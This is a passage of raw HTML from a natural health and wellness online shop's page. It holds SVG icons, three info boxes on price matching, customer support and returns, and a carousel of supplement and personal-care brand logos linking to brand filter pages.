d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-2966"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3649"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_3395 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_3395" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
